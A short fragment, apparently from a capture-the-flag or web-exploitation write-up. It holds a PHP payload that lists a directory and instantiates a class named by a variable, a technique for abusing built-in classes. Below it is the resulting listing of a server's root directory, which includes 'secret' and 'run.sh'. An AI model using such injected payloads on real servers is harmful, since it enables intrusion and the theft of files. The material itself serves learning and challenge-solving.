 foreach($dir as $f) {
echo($f . '<br>');
}
echo new $J1ng($Hong);
?>
tmp
media
mnt
.
home
usr
dev
etc
lib
sbin
bin
srv
var
opt
sys
root
run
..
proc
secret
run.sh